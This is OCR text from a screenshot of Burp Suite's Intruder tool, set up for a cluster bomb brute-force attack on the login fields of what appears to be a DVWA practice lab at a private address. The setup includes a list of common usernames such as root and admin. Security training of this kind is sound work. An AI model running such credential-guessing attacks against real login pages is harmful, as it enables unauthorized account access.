 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 6 × +
Cluster bomb attack
Start attack
Target http://192.168.56.12 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§user§&password=§pass§&Login=Login HTTP/1.1
2 Host: 192.168.56.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Referer: http://192.168.56.12/vulnerabilities/brute/
11 Cookie: security=low; PHPSESSID=koj5fnnb89cfnbqhc1u0liam9e
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15
Search
2 highlights 2 payload positions Length: 537
Payloads
Payload position: 1 - user
1 - user
2 - pass
Payload type:
Payload count: 101
Request count: 10,201
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 196.3MB
Disabled